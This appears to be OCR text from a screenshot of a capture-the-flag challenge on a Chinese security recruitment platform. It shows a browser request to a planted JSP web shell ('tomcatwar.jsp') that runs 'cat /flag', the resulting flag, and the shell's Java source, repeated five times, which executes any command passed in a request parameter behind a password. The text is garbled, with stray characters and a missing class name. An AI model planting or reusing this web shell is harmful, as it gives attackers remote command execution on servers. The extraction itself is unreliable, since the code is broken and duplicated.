 御林安全招新平台
121.5.35.176:30004/tomcatwar.js
不安全 121.5.35.176:30004/tomcatwar.jsp?pwd=j&cmd=cat%20/flag
aあ
A
9
b
YulinSec{8qpos2aclanxkolv8s33isnu2qxo403c} // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new
byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a =
-1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){
java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){
out.println(new String(b)); } } -